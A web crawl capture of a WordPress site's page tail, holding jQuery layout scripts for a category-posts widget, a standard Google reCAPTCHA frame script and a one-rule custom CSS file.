						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-5-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-3-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="O6TYJumSwTEMdsboqW9BMQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768740108564');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://creativemediatimes.com/wp-content/uploads/bws-custom-code/bws-custom-code.css?ver=2.4.2
body_size: -114
content:
.page-numbers.dots + .page-numbers:nth-last-of-type(2)  {
    display: none;
}